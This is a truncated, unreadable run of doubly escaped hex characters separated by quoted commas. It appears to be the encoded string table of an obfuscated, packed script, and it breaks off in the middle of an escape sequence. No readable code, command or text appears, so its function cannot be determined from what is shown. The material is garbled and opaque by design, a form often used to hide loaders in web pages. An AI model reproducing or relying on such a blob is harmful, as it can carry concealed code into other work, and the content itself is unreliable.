\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x6c\x5c\x5c\x58\x5c\x5c\x31\x6b\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x31\x78\x5c\x5c\x31\x33\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x67\x5c\x5c\x31\x36\x5c\x5c\x31\x65\x5c\x5c\x31\x61\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5